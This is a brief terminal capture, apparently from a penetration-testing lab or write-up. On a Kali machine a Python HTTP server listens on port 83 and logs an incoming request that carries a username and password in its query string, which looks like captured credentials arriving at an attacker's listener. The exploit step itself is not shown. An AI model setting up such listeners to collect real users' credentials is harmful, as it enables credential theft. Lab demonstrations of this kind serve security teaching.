 kali@kali:~$ sudo python -m SimpleHTTPServer 83
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 83 ...
192.168.59.1 - - [25/Jun/2020 17:55:08] "GET /?username=admin&password=admin HTTP/1.1" 200 -